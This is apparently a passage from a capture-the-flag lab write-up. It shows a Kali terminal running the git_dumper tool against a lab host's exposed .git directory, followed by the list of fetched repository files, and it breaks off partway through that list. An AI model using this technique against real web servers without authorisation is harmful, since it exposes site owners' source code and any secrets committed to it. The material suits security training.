 kali@kali:~/git-dumper$ python3 git_dumper.py http://10.10.239.110/.git GIT_Happens
[-] Testing http://10.10.239.110/.git/HEAD [200]
[-] Testing http://10.10.239.110/.git/ [200]
[-] Fetching .git recursively
[-] Fetching http://10.10.239.110/.git/ [200]
[-] Fetching http://10.10.239.110/.gitignore [404]
[-] http://10.10.239.110/.gitignore responded with status code 404
[-] Fetching http://10.10.239.110/.git/description [200]
[-] Fetching http://10.10.239.110/.git/refs/ [200]
[-] Fetching http://10.10.239.110/.git/config [200]
[-] Fetching http://10.10.239.110/.git/packed-refs [200]
[-] Fetching http://10.10.239.110/.git/hooks/ [200]
[-] Fetching http://10.10.239.110/.git/HEAD [200]
[-] Fetching http://10.10.239.110/.git/info/ [200]
[-] Fetching http://10.10.239.110/.git/logs/ [200]
[-] Fetching http://10.10.239.110/.git/branches/ [200]
[-] Fetching http://10.10.239.110/.git/index [200]
[-] Fetching http://10.10.239.110/.git/objects/ [200]
[-] Fetching http://10.10.239.110/.git/refs/heads/ [200]
[-] Fetching http://10.10.239.110/.git/refs/remotes/ [200]
[-] Fetching http://10.10.239.110/.git/refs/tags/ [200]
[-] Fetching http://10.10.239.110/.git/hooks/applypatch-msg.sample [200]
[-] Fetching http://10.10.239.110/.git/hooks/commit-msg.sample [200]
[-] Fetching http://10.10.239.110/.git/hooks/fsmonitor-watchman.sample [200]
[-] Fetching http://10.10.239.110/.git/hooks/post-update.sample [200]
[-] Fetching http://10.10.239.110/.git/hooks/pre-applypatch.sample [200]
[-] Fetching http://10.10.239.110/.git/hooks/pre-commit.sample [200]
[-] Fetching http://10.10.239.110/.git/hooks/pre-push.sample [200]
[-] Fetching http://10.10.239.110/.git/hooks/pre-rebase.sample [200]
[-] Fetching http://10.10.239.110/.git/hooks/pre-receive.sample [200]
[-] Fetching http://10.10.239.110/.git/hooks/prepare-commit-msg.sample [200]
[-] Fetching http://10.10.239.110/.git/hooks/update.sample [200]
[-] Fetching http://10.10.239.110/.git/objects/06/ [200]
[-] Fetching http://10.10.239.110/.git/objects/08/ [200]
[-] Fetching http://10.10.239.110/.git/objects/0e/ [200]
[-] Fetching http://10.10.239.110/.git/objects/20/ [200]
[-] Fetching http://10.10.239.110/.git/objects/2e/ [200]
[-] Fetching http://10.10.239.110/.git/objects/2f/ [200]
[-] Fetching http://10.10.239.110/.git/objects/3a/ [200]
[-] Fetching http://10.10.239.110/.git/objects/48/ [200]
[-] Fetching http://10.10.239.110/.git/objects/4a/ [200]
[-] Fetching http://10.10.239.110/.git/objects/39/ [200]
[-] Fetching http://10.10.239.110/.git/objects/4c/ [200]
[-] Fetching http://10.10.239.110/.git/objects/4e/ [200]
[-] Fetching http://10.10.239.110/.git/objects/56/ [200]
[-] Fetching http://10.10.239.110/.git/objects/5a/ [200]
[-] Fetching http://10.10.239.110/.git/objects/66/ [200]
[-] Fetching http://10.10.239.110/.git/objects/77/ [200]
[-] Fetching http://10.10.239.110/.git/objects/87/ [200]
[-] Fetching http://10.10.239.110/.git/objects/7c/ [200]
[-] Fetching http://10.10.239.110/.git/objects/ae/ [200]
[-] Fetching http://10.10.239.110/.git/objects/8c/ [200]
[-] Fetching http://10.10.239.110/.git/objects/9d/ [200]
[-] Fetching http://10.10.239.110/.git/objects/b8/ [200]
[-] Fetching http://10.10.239.110/.git/objects/ba/ [200]
[-] Fetching http://10.10.239.110/.git/objects/bc/ [200]
[-] Fetching http://10.10.239.110/.git/objects/ce/ [200]
[-] Fetching http://10.10.239.110/.git/objects/d0/ [200]
[-] Fetching http://10.10.239.110/.git/objects/d6/ [200]
[-] Fetching http://10.10.239.110/.git/objects/d9/ [200]
[-] Fetching http://10.10.239.110/.git/objects/dd/ [200]